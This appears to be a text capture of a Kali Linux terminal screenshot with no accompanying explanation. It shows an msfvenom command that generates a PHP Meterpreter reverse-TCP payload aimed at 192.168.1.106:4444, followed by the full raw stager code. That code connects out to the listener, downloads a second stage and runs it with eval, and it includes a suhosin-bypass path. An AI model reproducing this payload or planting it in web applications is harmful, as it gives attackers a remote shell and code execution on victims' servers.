 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.106'; $port = 4444; if (($f = 'stream
_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'strea
m'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
= 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s
_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket
'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len
= socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .
= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($
b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (exten
sion_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=c
reate_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~#
Ots安全